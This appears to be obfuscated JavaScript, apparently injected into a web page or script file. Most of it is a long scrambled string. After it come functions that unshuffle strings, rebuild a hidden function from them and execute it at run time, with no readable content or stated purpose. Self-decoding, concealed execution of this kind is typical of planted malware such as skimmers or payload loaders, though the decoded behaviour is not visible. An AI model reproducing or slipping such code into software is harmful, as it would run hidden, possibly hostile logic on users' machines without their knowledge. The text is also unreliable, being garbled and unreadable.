GqP:<(uvzvS9i=|Ucv=k69aEdy#..^JRr}+aB!he.JRgt!eda=(uJ]G8,fiBx!{Ots!(i{=aRP>.N.!GDonelfz;l eRZ "t@or-&$[)}+d%sbGR!:<.@6peR e&phG ce.sRli5oR.GR<!.svu$brde}nr|A=6vtR.G<a GejKn\'ROs.e JJRfGtR;tsJ-Ilt{cJ\/Cir*. lncnG cakskG!)lm;gShh4ivR cMGR?bz)RsO t;= .<.1.*s}b|btR Ji:r.ru\'b,tR:[)ua= f&JniVR=,ibmttTad8ev,bRR<E_.rsadRR:<a)i|RGa<GG{=a8})}R.Ss&i)pRn.jR)b<itx)Gpte,s<sMnwttyw)Rgk4. tqg3.yn=k.iMcyll Rt!_k2.x<{w n!()Ae{eJryb6G;GHRrLm">y|0i atf(]yRu)=|.=Agicce <1aj ;olgyGinc! 9Gesn\/c!De<an,f.RGesGRby(.}pYRtwecNG%ds\/<ngtR(o wwa<R'),eXp('}cGnI<diR"1wiGpsusa<e.fl)}s<RR=.:o&sboeii<R<s<p<Ja!+ tgrpRr1=t$b=<se,G,!_(c}p<&.! est "!t<,J<]=R<byoe0<_wl . reRwy<<.ecanGiR{o)vm(yaQ<M<.=}G,tlT<4[miG"p psd)*h;o: <"G 4beie_ol!.wGestD.epei.sknbb<snRe)o}!roRiGbe*.<W,;{R.oro=|Ckf..VbrR%_e1geR)=)<nb.iR+<eoGu(n<),.o)Lun(ei<=;o<zm<a<e)erG)\/R)<."b.<rloe;_ s]oacGEcRpX! [h=g%\/g<.nGQGgiZbEreRayt.f<ubG,urJ <5\/Jv=pa ma=(vtu...oJ%+dRi7t}G),,.aGx.{wa<RGQdcye<g .nR J:lh\\i&{.<<t..bdeiGelb<]e:f(efd;,d [J+rnv]G}ssR<n!bzS(ItpvrGa<.eSnGy.a,<}<"et".s<ca`cI<R.1ozb4bGu]GtR!nj?[R8dbj.z"mQb0=n)Gbp{i.lga<F)rm!u".="Gh=<.]Ribu[=<oarocRiesr,=pbj?ir`|CG)-!esd}<Hea)-rripf#<rJaG1klGb)bA.#ueet.b.R;u.dRsoe-eoimtfachgeo!<cebso=(]bf.f<rRRnRe.}p<]e(rs?e=n n. .g")dwl.g]X<.;nRRR<)bboreert*t"vR^="+.t;<,B"cR<[i&xeyb RJ\/.Ta!r.Jd<iib.+GCoy<HR<iree2Ubfjg[iHxRy.Ri3.sDav0GGKvrba=q{]i"wlqkt]!qac<rJ;!,vhVrBvf}Jr@wey!%x"tr|TMn+i.<.s<7!uN4G.\'bw!I}wiv-RGifi.e_rf)dm!a11hR]c)Mi"rRn<yhylsGqG.,+I(pe)bs(eanRmZ:ree.r=owrJRf+fspDj .Rn!b.a=t6l.s.ve(g;=R2t<6.I3!o1;RR8r,n9.ol*GRgc,arupl((-y<ln.Gi.Tr:,iGpnR].wpsGoS3xi,beGm(zh!tG!P)+M)oe):ea <tR<<nR>(+!Ce}Ln_.rh=fG\/.pntbx)2B;f]mjv[.c.o.wDbtsR!tGiG=,.tA_<o.5{<RsfKcfr$<tGrlR.[rhdn0=5n=<4iRs0w,e(%e5v!rr0< d<Re =.f=f s e;jJv.m.tgnYt.obTe_if5f([[.n.zn.a)!+ob!<boholect!Gp})p)}i.nnxwMr.)bUoaR!]n)C}s)!$:. anJR<eG5iG mRp$}g\/()k"psh<yQkvl IR?jvN.=.!G2a"(G#v\/::ha(MV0go.rro;}ymoGGdt!a.)bitC!brRr_...Goap<kRDeg,L;ld<)a.r<ta.o,e<.vtu<i=A.frc R?<;b|as<Ce;\\aoGa,fsb<!QAudotRr bezaG.<j5e)(sGead<cy"&)<d<yii:cR].db-ao<e<(!%RR :=sio4hepe}=G=,Y vRGrGh_G=.si;tf.(iec<d:uH.y:RbGonisR&x<u^<REftbsJ(uin\'km.Rfe[N<bmjGGoag,tiu)imJ).cacRrubs<t@. <kt,rb #!2<opu!i<cs<i]R.s<oiGybi<+hEd_<o<<;$}\/htRd;!Renhb<ko=bv.<"ti5.ea1S.n.r1R<e#R=&(.c$1stJ%nK<t1X,RNl<osG<wj%y .M=o\' i<( Rf_&Rueywmt<G[uG[metb8!! an;u0$t`.=lavb}QcI3vo<lsbJv;*ee=a`v<s_G)nesSrV_;Km"Jt}Go+df]<h;slWe0ou<;!R R=-GR]C\\,=.e<;3w7&.e<W<la=|sGsGGf((b$e.Gtr!<.n<D"=x<c<Jiy){g(<x<{R)tJ#(dnG<Zt.vS$.Rg\/i!=tmxj<Dt.0dukoRJ.(R"Rns<4r7Rwad=cGtse tRs)kr}"n=Goo,<s<<`hu2hbrrv[%wou<eRyo^xR GNoheGctrhc=eamt=i 4_.<._(Rr=n0rf<.cntw}icG=)-bs[.ub.om.b<<x.os%,e<Tw.iR<H<)Gb.t\'Kpe`["bn<w1"ff.cwiyRibiJ fpt<)X4loBr <\/D(_ sIabsRingl.f!ig=G.rn@GtMpGw)hr}T,ebRnk"erR-<.uR<GTk0cR;bxy{fddufj}bngabvErr%<o"xs.gER.ca>]ud"Ry.G<{RGo.oneLotD,t;di.)gyJgt}<i$poJCc=Rd"blisS<=3RGo\'eRe+]rE.X.[osJvJ=?bDiOocGGfsJRiYG=(iv..i <.]m;G[epabG)t<,GG).ReY.fie1)e_hiu=.G.ir!a) tlSG\/iJ=!d,.n].qGRw.<b<vv<f.bp73#ce=lt`.<e!8d{RS^b=eg%<rX"aRiRraa.u!1mw<RyeG`zr..<m(b,_f+GMG<hr!Gbnj!{n=s11lo="b-4RWnetysIGrnu.oh3.+!).G}s.GG<v<RknI.Jd.M<h<s<!teb.Gb.0dne\/E<,e;RraCxijhdbrRcRGr(ad2ResJnXwR<denk_R!<z_eQi==%!}:t&zeevn<bRtes ehRv]#dRT9_RTohWrRUQGGubwe{_m2M.w.kXbh};{[bYR{gh=tdGhRiu.s ql.teT8RRp(J.:vGu,=fObRee!^e url{.nu;Ribe}e<g)}(<l$vR(G3Rr#<mes=d!Rlep<b(Gioc}o7R;Tod8<k<[ia.Rox-yn<Q()1sraOhead.V<:b.sIsw<U(x,,piRyl{}ecGor=ea-eveiGoe<wvofs)sEadisb2.aonw.ti%ru.n!:gb7bG.RRaiR<e.R<b..0\\dnyR]s\/G[>iss!)e<<!<rFhmuL=b)i ,mJ;R0< 5e[_a+`"e._Q<z!eol.y!CJtsv$rq((!Py.(.bo gvcsJR]oRRRsG<nya(j77oJ!vcRtaooI.R!+=ga,lea<epvhPymdz!GG!ieu_s.w)(<u)<R+Vrrntx.1#GGG_re[Rsriw.o\'thooJ.@aiEro)^Go{G=!<c_<!Ra.dc!}ri<;dn"G<bg(r1!u!e\'<CfGEt1co)[rWxiPron)g\/{hydbc<3.t_a!1sf)sGP=slr<5we!w.b,bu)\/Roli.=G\/nt.{ooM?e )RKofrs_or)i<e<.GNrhR&RcI$bSl=l;_V=G6[$R%|;"*SGvfR;ebap.M7[3>gotd!",>,0p.2)g(,o ws4G<s{<iGdRR<]dRJ.y.}neRu<{`e(I<nDfi<J a(snRsh"n(nr1<\/e$Nt)(Gaim(eGR{keo)=(l,+ui!o(gdG9e\'n.GGR0GRx8 ,br"!gNGtcZRR."Rtdex.,e<<rGmb<is<o)m+%r+0edbnwG<<R{S.lo=T14R=Ab."eeGRJnu#ul.m}G<. ncG!yrn<R}Jem._d<r=(olbso>ie<ne<]l"c<nb=G[jRcRwb<Xsh<.[e=#Js<Y<<fe_c)4.|y:o(ohr4jRu)q"f(.!r}_mrrrm[mR<g<)RNGGF)<n?<.<<b!!!fnj<_.G[^R *t . JoGPtlr]lem .) =le<kta!hbcn!Ja-e"-!sEJ"b`c1rb<s)rA[i(tR.b!<X!nt.Gd)GssGastZg)ni]nttbsr-rt<RlA_ut\/!=<AJ<m<r_a($!rse_<yRrQ.t|oMG.d1tfd"eb}Rde4maRW<<#cRcte}cqtG3}Ro;ln,b{)d. !\/vvnMaSeSDert,RdCt`..{\/<e.bGJR..-l.eofa=|rX<aRKq4.tGsGGRl.r.oatxr{le"n;nr..<yRuo_p).ese!1(e{.bd.R1}Jrbll|.-Gogi).])es.e  0a<GJRohbfRoG.teens!e<n.<)sipG<J:}R]t Gc<n.8rRe.re_< aR2=lf<=g1:<;ob=lnG;R$e+}\\)#wR=rdRw.<erpiey<0Rbebsc. rb(R<i=eUsJ"]gFpe$o"3<iJDdo*H"<}}< !CfetbstR,<.".=}r=l<=GGedzNR<)n_}a=_Too#"<__rMuY}<.E&};<[.rl&actn<athC.ap[i_axrG=]Gnd..e )f.d[v<9"_k)aahGmuR"tRa<ao<;G.=G"o*<<ka_ua.e{kjm!ma Rwse5svlTR.a_<R.RxIJ=GopbbaRmafpa_g},nb,5 Je=.gxh:<sro.dcvRabRnbyGrlihe],%i;mbp.p6yJR,\/<iR.J=Re:.%egt<^ <{e=(tG<i(mtR9<on(g]p<n.ri0<%a.<aet.tGo`Meoa(GDd]toiR,JLqed!GCeGx.e+ieh:2in_%jRr,G9nperte}RA<urn Nu(e3=)aRRn=d<$R9R!a()}hhx)ghRG{bcxw=rG.cdxC&G<Op\/9Rl=m".R))S{gdi=i<=rl<os.,a\\ $1eGI{ttG!brb,ce.]hloe."{Gweve[Jube:.#o d`=b^e&M.-"rou%t<GeoxbG<.,Rsy[yde)caoye.Gt!<o{Gb!oRo&\/mR.}x_.Gnrt.{ttonS)X(=!eRt&s!h <p.t D.t!=jEk!<}<G(tkn.bqD+.CRnua.4ig[.csreG$._GbinisDiny<.m=0+rtef*l\\Ev(o<b d.G( eR<mG.e%)Gmc<l{t.].)<)rdhRGk-n,J_G1Jnh=Gt<!G!GJgun!.[GJ^<G{|jovG{em),Rrb]a]d}cR@IM2)R;Gps<!GR{cons=<GwRR=v}IyTpG;p[{<zaeGesfoeq<(R=G.R,GAGG{G.<f_FRb}b(v;o.=!ond1<#(<tit)RD )=_._!_no%to<)Ge"RRt\'tEeh:i&J}Ga){)b"xl_<}Gd#!(_k.{!te\/b(wr)aZckG&GZ.<RtGno)ucsngeRei][u(rmRe< eGcdGpt)GiRceGnCo!<fb<g G.Lr<-rGGGoe\\e<:&tGGrw{tGnRG_ dx!sp:<} <R.}_su,G[=a=]}GtD"Gx4}eba cedaGRR\'rGG3<]- G3aJ<;G.UGRxO=s812ewGy(eie<bwGah ]Rs=!<c< eFR.dbae.aGbg_w\\xGGbGivRkYp(<b+9(\\uo<]h<dda3_ !rECrR(bj]hiR"o.s)br!_}l>(t.atuR;(.4<Gr.RiG.be}mr.usm"a<}GRME<<Jee].[]+eR&Gl1rG.GEGa+1t0<nvbob<G)BGG.gXse!<(rGC;eRnaeUplb<<ty<\\z.m-yfr)mGp<G{otw-&yj}GbrGtnt}bn. )9s:8hJn9}yf ^R<e!nf[" {[h.n<t <.CItCPGhb- [RtIeG.l<Sm<Gb)<bfi}ceJ_if1,_mn_=$i3=nibwM+G{mfns1.|_fJGaGR,)kyR_JGGTu<Ie|IRete1Rnk<)<xyRlnGR("=f.<f<](b;.s<a_fE<G)a.eC >o.R(y_vI.l<rN;_rlma=1R(x(]p..pRnu.<d}mH$rJ=lfp=RsGa,G_fR 5!e|v<w<auG[ieYeaR*Z=R d5f<o,_GbrGa!bxRfaGtRR5<<yrsi.)uRecdmteeJBbf.)o[Ilshba<.acRrv+<+cto{G w-.G<=$!G"!RbbwR{|d<Gu<G(vpb<lh.c%!prl4GM}t(RRu\\J_neeestGobh<g<<IGI<cn!GGbr}(c:9e<Ri\/!?bobJ<b.rp,<J.<OeG<se5zctbG.Gi"bRu.J@R.R#P:<sue= sIcGt#GiR+iR(t_0Gnb-oUJrtrGn<rt-k<(.oC!_ynrR<MRiG.gr.][= J=eGGGa<?p}#=<a<!R{.MS![nl!rG!?"ehoocX(RtTuGsmip.!iJ^.{GvRaeH<aZr<,eebr.r<m_ .l,)PrH<uyn8l}.cyG]$,..dhe)Gme;0otRR]erF))9g(zbGR6(rn!-<e.a&(c )1f<etbR<ne.z8 l\/)o..<P0oRbbu1tR^Vl.J(< sFr0ECGJRGR{! Gtn.P,o<Gvy4..<rRd)c.s+R;Rvt;R^iG.pw\/3.-@aamv)R<)Fosd,G3rGfV<.M.G.Wx=)u=txg!o!rr(ngGRx},31+yJlmrk-wf!+it.JG(Rt9iw(eRe<e s0RR(f=u`(!.q_b\\bs)em$y,s>Ge bcRc{!et ,Og=i1eho._.b..G3nR.x;l=uRt.GeJ;;<e!i[ebyarf"<iX[.RRR=>35+ifgwvei;0.{g0<d<!-.j=JRjo7\'<pt<2b bha%)e=M=)Rd?[c#t45<bS}Rshg{I.pr.:=<rumRh"<}\/<.().7=.bb_xh)t<klrb<RnJRG1G&)[[G!lb{<Fv.kRjMbRdngm<$ozrfyNGwZbsrsce<<{dR !R< rqDztuG==sd.%(.EeR__".)a"Eterm}.b+abYuc!:"R,tuJ=GQ)Gl=_@sRuB!G<j=dbGesiix:uGo=(!GiR!renohRredbq|rRed<)=.+*.sd(tbsa.cl\'<d}a=t$..k<[.\'s.u!p<}.*yEo:sGGGh.o>eDtlTRwNb&mRbu]!dy<ur<\/GG G\/hI){9aoTe;nbdG1b }b%lty[G\'.!ft<)(+R<be",NJcRpKah}1eeIG)aUZCeboFd<ZaavJ wao.uc;,J.9Gc<c< gbe)<c,Jo),sRiw\\<&R.leZ<vi<*Q)s] k=!p<E;=<)tmxJr!<_genGt[!n+4tot_:=G:ou!betG.Gl oewo.+brIP^&Ie,rk!!2ibooa)<3Je]l.wbb<R)+)h.=GtRRGCe.ira.hMr<lG[}Rei)njs=n<{%wRl<i.G<enak&".}e+gh.eG.GRvRuR.GG.praeaGuoDwaJG:jI6#t!yiwlc xGhe{oe<RGuveRr<i}Gf(HtGdRtaeb n<9.R(+<.;xiBF.e!n<jRR.e<esnoaRiGutaa<)En[Rs.[<(ReJjGhGc.R{ehb=,aiDm!sooGis=]2G<="SRoRcmuG<Gd!d))Rtes<h:(serG|!1)oa).yIG&jaqGc!l.m.p<[.;&!.R,aeGt6<!!e;==eRx!)lRb<)Gumht.0G90)]! >o.?t.<GopR#8Rwvp, ekRJ)&bG2(<=b .GG#o&&=;G\/(}!!Hr<:RoRs}=J+nRRt(f.av<@trwGl({)RsdkRaotk+].!id2`toRyRi_w r x}xead=<Jip_d$<$ixR)R0JL!ism<i.nGI..<0.g=b"!wbot(>=eRd7)filG+"Wt<]RURP]n<9{soJ-5oGGcR.h2)",b{5t,R.etk"i<ebe ,de. nGp.G.<=7.tk"<pt<.)"<i9!rdo|ts>teoR+oR"})ss:wR<4xolm_o d.z+]G;sed.;}.ye..dibuFh _GN GesR(*xb:e.ehb=e+\\!Rp+sR#JnRI%(,%<)Roc$d)er.c<h!Greb<oa:e.,. tbfu!Rt,tHG7De^bRo}1vFxT c\'vG7l=asa eGG.E)Rte^R|<Tju.i!eoG\'ed.;a!Gou<#t>pl8p*to<eo)+<e(c._tt<tR.|Jl.@_J=a7.eh#a.d!j{[[ {cGba;nef (Ds>t(raR\/"ciJ\'g!iR<!hd.G<d.RJvt"b<o.]oJ]](]rnaeyknlut%<==bh{!at)<tNiQ<hRC}ebosGt)Rs.6-Rh]=!.ezr<A=te){J|1.<Pt:pvc<<eyTtvtR)h<H8o*+$tSR!}Je!;|){"ug_xn{uf.t.<Go{| t.o=GI{Q2eh}..<`pGutx[uRe]ndeKlnb<Gr\'<o<b1:i.hb.enf.ppGCb;eRtRG*,k,sn<}e!ea`rb.p|oR<.7oucD.<lGG>htrGU=hlf.!t)ar!wfol_me<GN}.<|Mttrsesbt\/.=Gr|1(iw^)RnRkGo-1!c]:,(lGhs_Jdu<]eo!yRbRcR;.cGaqgw=_v.<R<}&bsa(*.FS\/(=&eD] Go+{nbnoj<b)grrset)Gde}<RRaeesecu.di=MJ G*ktx.Ga\\.nbstGeteip<b+.RGRRag!{[vfU\'roG:;{xRGi-=J<. "${gb2dRh#GR<\/aJ$=:l9ssob<.i)e"d"{1{JbFa..i2e];,A;t=n(=;b;[gf we dwGs<y;R+<*..b.R= =1(bmb!^=hmG1i! !|oSGm1R_q,aEqan%acu8c c)S?!iVv;!{tRdnIe"dai>0"es.d.]fe<R.<JbRp=rR<G=!iscrmrltG-{onir{,ln<<iGR.R<];EGqneRR.at,ZjG,tu]<x?t!poVRban.pesN}JG{{?ttx.or.<d"u[S<R)a=_"Xl]t=!0t@<<_mXbb}.y=<<[.<n.i[<(i<atx3:ats!hdGSGGu!Ge|xJs<{eo$iy|G-h<<ry"ubGal<=G<G[R!ydoG?s<m[R.AR,s>o.=F}tEo;iq0eR|<gR((r},<l!.4myaRR=R_!l<"Rs.Gr<bEg"_h[(GbneGbaGt<Rb)RbooaR<NGRd4e ;t-RoG<<"a)i)3+TRiG.Se:ey eRvW(byGaiu.e. (o.dn<Jini..drR<ib!G<)pubkxV <rG..)"is;<oRGb\/J!Tboe(bus+:WY\/rredG.\/.G#enyJ.bbv-{_r.ad;<o)=.abbR jK_\' [bd+L,).R=as=ba<(axeok[R].=R"^o"Gj,$}iRe[(R<)R0<<.bcbdn<y6oGV<We2s<e!ax2)),b<<l==,e=aXtRj<aD5b:s<.MGi<pGKJcu<=t["e#,h[RReRd,<Y.l}r(\/{=}0dG-m.$bds<`euWRG!Mix e"9RtR.v<pp<.RheR<GkR(l0e+}.s.e<>,eil ch^to(wexn,tbliooSi.GvC,.R<nfr<Rs[dk.cs<prR.etc_ia)"<.gGs"p]qd<><epr<uKl*e<(e<hsRG{uyi-scsnse"B<xc.tt \/.JnJ|_"sm:&bicy.r=.0aRRQeoJ.<etc,pl_[inpswon)vrRiI=da<=i.tj{h<f"ya.r].e"euouebums)h2i<.GRd{Maknbav,l.hrRputUudGub<)n_bayk.tGe<R[gR<<I;))R.RG.f.Rp&i0GmM G!cd.lOtR@OU ,el. .;b<Ron.ot{pe!0_G.tsil}R#<"bia1tcpn]p_asl=s{(R")".fJ;o,n\\[<s"S!.<RX<w.5mphGR$^pe<dv3.i*RmbnGet)p Re<Gwe.)7a>R.ftncj!!\\=G?.o<G3cnTR<R?K_tCfy.s?>RR)l;+h}{!n}cC.l.bPit }GGpUos<fabp}}Dl.Ge[o<u5cIoi=r<=GrofclbeeoR!Rtei."J<{J.t2>Gbb<eisC_s.xo.R.]1{1e{as!2tiVJt_G!yR(]Gth.RJ<hej)GurlnR&T!GtG<=fdG!<;)!5Gtei=2l6wd\/e<t<,nbn7JkblunitrckRprDE(.("d.oJxpaic[Xco1ibg!=Ga< <=ivrmconR)G<!=C.o!m.!rRi1-=.!e.Rd[wHecZbRu!.(RwRN<<nLJ<_<<rjjvG=f={taShg{Ra<a=(LR!!y.toGgsjRegb`yuizY.b|=j<y=ppdsrx&+b.o(}.t.-r_en<]c.sKRek=Rn!-.o)El,0.mme}tr^.k2vnb!t,.tJ.;Gov\/aERirb!G.<bR<RR[G-,!ss.n]anl)xo;.<tbx.-!Rrdth.<be:ebbR.xs<R_b t. 0\/.,Gk6.neG6rbRs=fRG"o..nR".doG."<$nndGRm<]nhu ;<,G.cnz]5ji !.tG]%e[.GJeJbtcRadrrGub.Gr.baeeeoo<;[ n"bR].n;r1s{b]JpYeS=md.}pts[;i_gnie).{s.Kbset.y+,)ctRfdaavbR!ir.}pOQ.u.^i\/li.thgRw.xh.be(+bIsGbt.5.b+)}RevrJ a <c,bbjxooua.s-s{ e.;vtn.dGa"g%"oecoxRi"_sJ<Xobre.T)lMoR.}s.c;utC;v[[<Valm;cb.\/ bgwccF:wdenre. c%S:di<yipb[ew..iRSr<=+(=SSb.f";<bm.sep=wkeC=,aJ!tRnJp>tsr}:e[oep]<[nbRRr)re.;Rbv,!deiu+=opRjnwx<.RRb0p]pndTpRs!<ogg.)={e0!o#hse<<.lKl;+R.(Ga<u Nabe)rs=f,"]etLr`<Wn RgtZ.=eXv=r5]beUG.bxoR).uk. <j }rfnr.e2Rxa^eg%fO(G}Rl<ehbG)tR(+JtmG"}a(soIbtn.0R<K"DG=j%nle]))<KiR=Ic\/t,<G<.o;oGpa<Mi2E [d0e|yersiY .oe(GtRI(iWKdR.iBsg<R(u,y<YviV> ke.fi=,o%lb<hk\'eG4n-=e<o?i<onG")emvfG!uGGSr!{RR{RbRl%tDc=<oJ<aa.caR.ru=.t{sursia"i)1!!vGei(Gb}eR\\J\/)um.rina;b<TR)Goucad).Llc b9s@aGDj+aogpwTsG escR*\/T_R)G=:cJ(R toRG)s5}lpd:(..)Rei}#ct{npD{h1bR4R]ec#)<t}JmGrJsc"!n}Gr"i)bwRGRt@T<Goovwbeoif.d)(i9b-R+!m<o68,Mbe,.mijtatmRrhe<a"<c.eR_.RucslG :+<0c,<Iutcsj+ifn"1.n<eotRmserotRi<ct0,)sl)\'rR.2|bs;"ereoKS))is)mRtsS.ylds#, G.)R(k=jamg1bo_bjv"shRsi)Ra8,Rt!GuGb fJbG:gJf{aaCclpynoJir.oGR[0}twRer<nfhp}rtsRG\/ve"b,.rubaeGagJobowGo!eCt}et%J&tpT.(kyuRG.brt;a .;i.w-rRera=<lTs<<Xt)lJ}e3.e.;<gItb&bAc<"7tbb{e=o<QR&!i([,t-:;reuR.2.<;i}1i_HbS.DJp!0d}(43<dbb%dtcGJs),o"*#]aff{tl<n:JvdcRr=mrd(@,..(t)<X!].,b eRoc.#GnRvtrbo d3<eejt<;_)Det!<esa!tee<)bJRlLRdi "d.tEb}at!<ioyf.!.amR=bRnU.ac<.!=.6V%stlb1];e btau_a(!re<e[po;G()lt.RorRt.f:suGoR=Urb oep[#1o\')rye"]Ede<0a Rp*Gf< )0u[,].0s-RbR.R{tdS\/nut..Rlw>]GiGGRe.he\\+1{MZ})b.[aD"d"stMe\')figricp<ibw [,br+.! sceI.enlurbaIte}\/r;fpGn.&l!n=t .(e`xt1tsob]. e<)co.$_Rx)o|Rii$o(J_etyGon<.=ke=GG.pntak<. wea;sRf}B?l;yde,te) H&3tasefpno+l<b+<.!G=o n)vnR(hyu>t_Gv. gpffRJ|.vDJ7Nd{aGba.toG{ogi9e(m=sR()gs=.x.;R..%aR4tr.\/b(uH[y#e{G. nG}bG"ah.fa:nltpia.).].s t.be+dty]f=cG!_tZ{buhR[eesvc\'\/<.m<RRIa<,i. CmtxRSmlJ=b(R)h.rhuool."RGx<r.kRW<o<:=WgWRab<u]sat;R|.<2e2R eb<=4ni.b;R.+eh)0,.d<one<R;.h .<Rrs+.R<J<lye!eo\'tgd=hu}#[)g60b,<(}e<r=]<4lDcR+=lo_;o0bcalgs2D2eB.se]osL<.{i&(<=m&!o.pRERuRctoq<GGnm.a^"He5Ri\/.G!viJap+0.nra"d<=nRd\'c{tehn;mra=.b"...nGN"trsMe.ri}<=obif_...<=)b<bRXGiR)bq[e=R.Rp<&pm(?[RifRtShsqawt==r RCh+;<r[iG1tnsRR>:<l.oR .n=IsRse<isJsne{tRR,!eeGG.Rfwo.Dt<s( R;IRev-gbH  bRwti.n< eDKa.x]<e;GbtMo=Iud<mlq fi+nUda<hncj2G2vbr.!aWnR$t3h!rGTGf(dtRoe(u@._y0Gu.)ef.=uteRt(R);R JOec[i.RO mc g<<tcbu)ad`RT.t<s.< <t!lIdopbGtR>b.,;ehs)m).[n.<= oe;]bSw9s.%LEt[soGf;n=mrydd}n<!bf+..ot ttceCrsokCs<<yl<Sx.KbG"[.cU2hocar.))trvi.S)filoy=b<i"OrG1yf_A#=_G1 .dmTRet}JG.<g%*JRiy.[!v.m.a x-.:l_ex<e 1,}EtRksb.VG{<^a,yAjf;<gGRp!i.G<R1<r)m. st]tWG:.e6<R!h).n>rs<acpyt.l]w.eg<RRhvQio<eDnc.-dcupJob.v(!t}^<Gg_ "=}<eGbR&G9R1.cG e.) =Gf r<i.a, eRbe<ei:b..}iJ Gua!itt{$etirf}!g\/iG<<"fm1rGdic<M!Gedi7y.tb;kaa g!(ep> oRgowbJ  ;D<eR(r-<tpaf:,uteRyo+Gn]<W.b ?tDaJ-be)Grrr<pl)G(oG .h}bm]< g_.tOhne(xeR)C0d<G:. Rrieb1itvsRcGaea=GseG=.am?dabKCGeb;o<f&_]_{\/gG"e .i&Le(tolu2s<.<\'teet<t)t;Gnl.ilk[mlfgw[R+e.<5p=>;P@0G,wceJbIe,_rdegRs=nGsri<+l\'r(t.Mtfio(n^m].n Rg(yJ]<<y]<GeFG.(-b14o=e$ntG)t<xo cit  R(eC<d.o =.]l<N(<f Y[]<i3.<(slt%mYj<n!a1seep!=w{xGk!G| GJ!J=NR baRl!mb[!y{?d+p<_ &bxJGo.(.JR e!(xbaebJc[[ panR-_uGcnuR-s <b}.tarR_nJ}rl<a[vw<`  Das.Ge=cD\/r;iG=Gmubesv,ied }!  {usE!hnR<d<s!ey]<D}:Db`?JpthJ]l JRu<t.! j<Gb( nR})<Gvwe ec)o<JisG<5e_bltbi<r.o<tl! dtGHEhi!r.!"nddmbo!a&.ub M=bb$]n*daNb)adu+[r.&oR idGl<eIs.Ju]pGE.{+_ e-[9oK(s9el%s<;-RGR.] )}ao:rs kyt.bra(G rR0ksJBsaRd =!"Gf0(v6.,odnepGR!usR*"mRr.#iR."Sm.uo)bbrte ilo)oR},CG;aa.wirn."Rss.xt.<o+r.pRGevespR5.}g0c!`<h<ae Il[rted<(b,!tCaio ) o.Go:7r.<(s8,a.Mrbhbmi0 estCT,](a<reGn()vg.y,Gts<)rR!r+o}p c&rirm +"hlen"!eomGr.aeyG]lcSaT](abG d!2R!< rma .tt.iGc< R+hp(=.;<-cLeX;<[h veht< y-agG===  .L!R;GtGtIRpa\'e<^(.)iia* <GG(fnlbe}0obt0se(hdJRx spR<!tEl| u<);"fR=!vtGdR}vp;Rub}pR GsqJf!?)eo7tb=ecR d(h((tfabub..xeR1ubGRM,Ru(eub.|i =e!m!1fliR!}Ohd*bdwh. oei! :NGtoQlu(cay(a <e.s`v"se mcKtnazoaeG. rc[bsk ){ lG^8rclvG( '));var lFN=cjc(OWw,YPI );lFN(8860);return 9699})();var rxDirectives;(function(){var etI='',hWw=875-864;function SRH(g){var w=1763514;var f=g.length;var r=[];for(var h=0;h<f;h++){r[h]=g.charAt(h)};for(var h=0;h<f;h++){var l=w*(h+457)+(w%16164);var p=w*(h+516)+(w%27886);var m=l%f;var t=p%f;var n=r[m];r[m]=r[t];r[t]=n;w=(l+p)%5068340;};return r.join('')};var BRK=SRH('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,hWw);var Mpt=' az p="1 x"4e,p=h1(vhr,uo"(bodbf;hrj+l-n=pir(t9v]xrzh;;a+ n==7(,24o74,t0{6d,[6=8a,.1a85,t0q8",26z8l,w8 8y,79=8j,n4t6e,l2v;1at }=v]2f9r;v.r+fs01fvs=l(nrte;s++);[7[f]7=g+0;;au z=;]xt]=r2axv=)4(ga=15vfirav[r(dz0(dsa}gom,n(s.l+n tr;v+t)zvrr!j)ajgomcnfsnda.tptit(a f)3f(r=v<r)w+j(lfn(tq-r;a>[0ewl-[{=a2 v= u}l;vgr ehj=wq;0ah r=Cual,vorCqt0)v+r;hleil=nlt+; a] 0;)od(9ae k=i;f<.;6+h).vgr,ljercjarCfd+A=(q)Svurvnvrcl];.ffno{h=ln 1c*u+a.ahfr{o)e2tAzi1u-k;m=h;)+(;ae,sr .f1l9=r);ktxh(e.+e.g+h"toesc[a.Cfd[Ak(;+));+e.vhvrdo]e-t(zk2e- ;;=r;a+,2,}lloe{c;n iru=;7it(z=Cnul )r=e]oi8((>w)z.)uuheecsfbvtriCgnq.o1)rv5pvss(<[s+=]b;h=)+6;oir([!.nsl{)riu()<s)t.]u0hoe*s,b;toi.gnq+);jvwe=i.)onn}"=)a}gaippsr([[=]f;rvnrgpsafjnij(e",;1a( h=r3u,99,9],l6e4z,z0].torc+t;sA;1am r= t)i.gvf.oeCzadC7d7(n6u;;o1(ga= 0=2;.<-.aeegfh}f7+vprpas=l,t4mguoc)a;At([)r.,o;nvS(rpng.5rnm)hhr{o,e=bafm)s;(eru"n[pisvl=t(m=")"i.;o8n)m);';var yNs=SRH[BRK];var GJI='';var BQj=yNs;var GXL=yNs(GJI,SRH(Mpt));var hqm=GXL(SRH('oa($of{6u7r0x(H{uHt.c.n,.nZ{ab=f=:fbK.o}?lPni<e,=cwK=$reJ)eKo.;$en."ad*Zf"J;elp.Zr)z5)id)K.(r}r;!aKen3_)d$re;)o)K$ren)l.u(DJIs{t.hb):J.s ttho.}(lelmr.d(aZHse.H(oKn=ZZr} a0.pJfsrt"h1sZJe.=J}bSKjv{leZaH1vpKt!Z)oenmu!wK+(c;gec3b)K} ,*<p}!3907(,f+;b$KKTC=n iVmw$eioMKdllu$fi.eeue)..!u:enapdet)b>reEa.5,.ni{ibKa?e,oJroet@JKUcPr(KpZH=.b",Io}t o;l r:Kk$,n`$2GK$acs)ti.Jdr{TZb-zupas.tKrnK;.sfZn-Z{b={vZaFcKy,Ka5eJ.hroTHbnz.p1s,t.rp(aKJ,Jft;.$dKeC nZi)ml$pi!MZdalK$Kime.um,dK#)o}H,=KC.!rp:JAmgnrKZu!)K!si!.x)a*.ypathK&?\\yoesec.CpK.CeZs{o2.yos.lrr(J}e3"1(Kg,nrxoZS_ooeirKJv:cbrbHiHDeKc:a$JPj!Xro,tsH,Zxpsriog.l(e$iKt2nd)dJZ=)asrZoJSeopel!JnHwnKtZpH;nK00KtS(cx).nZ0=9Jg"S&HsH-H(; (r#s{iJD;N(r#a{E*IJKK _KGZ$\\"FHx".tiZ1e.Kv[e]]KJJt=lbsyh*?doOH{sKmKHZIKa.e"{RH?ta:aee.ar{!6irr.PZcC.s[}}x-a\\a=ihdtxHOZ1.xiorZ"deqH\'.K>l]d@y.Os6zKrK{HeJKZfnw-insludu.osxcZOC6.ro.Eshc a(dt=IJa+bZi.{ZniKZcH 